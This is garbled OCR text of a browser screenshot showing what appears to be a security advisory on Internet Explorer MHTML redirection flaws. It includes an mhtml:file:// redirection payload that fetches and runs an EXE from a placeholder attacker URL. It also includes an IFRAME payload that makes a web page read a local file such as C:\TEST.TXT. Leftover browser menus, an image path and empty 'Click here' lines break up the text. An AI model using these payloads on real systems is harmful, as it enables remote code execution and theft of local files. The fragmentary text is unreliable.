 View Go Bookmarks Tools Window Help
Forward Reload Stop http://www.safecenter.net/UMBRE Search Print
Bookmarks The Mozilla Organiz... Latest Builds Challenge-Secu...
MHTML Redirection Leads to Downloading EXE and Executing - Remote Compromise(requiring MYCOMPUTER
zone)
mhtml:file:///C:\NO SUCH MHTML.MHT![ATTACKER PAYLOAD EXE URL]
[ATTACKER PAYLOAD EXE URL]
Reference:
Click here for :
Exploit:
Click here for :
MHTML Redirection leads to local file parsing in INTERNET zone - parsing local file
mhtml:http:[ANYTHING BUT AN VALID MHTML FILE]![LOCAL FILE TO PARSE]
[LOCAL FILE TO PARSE]
<IFRAME WIDTH=300 HEIGHT=300
SRC="mhtml:http:[...]/InvalidMht.mht!C:\TEST.TXT"></IFRAME>
history.back();